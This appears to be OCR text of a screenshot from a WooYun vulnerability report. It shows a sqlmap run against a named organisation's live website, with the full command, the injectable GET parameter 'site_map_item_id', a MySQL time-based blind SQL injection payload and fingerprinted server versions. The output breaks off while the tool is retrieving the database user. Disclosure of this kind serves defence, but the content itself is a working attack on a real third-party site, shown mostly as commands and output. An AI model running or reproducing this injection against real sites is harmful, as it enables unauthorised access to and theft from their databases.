 管理员: sqlmap - sqlmap.py -u "http://www.tcha-mhm.org.tw/site_item_content_3.php?site_map_item_id=26" --curren...
GET parameter 'site_map_item_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) r
equests:
---
Parameter: site_map_item_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site_map_item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))MdPt)
---
[15:13:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 12 (Constantine)
web application technology: PHP 5.3.3, Apache 2.2.13
back-end DBMS: MySQL 5.0.12
[15:13:13] [INFO] fetching current user
[15:13:13] [INFO] retrieved:
[15:13:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:14:09] [INFO] adjusting time delay to 4 seconds due to good response times
WebSiteO
www.wooyun.org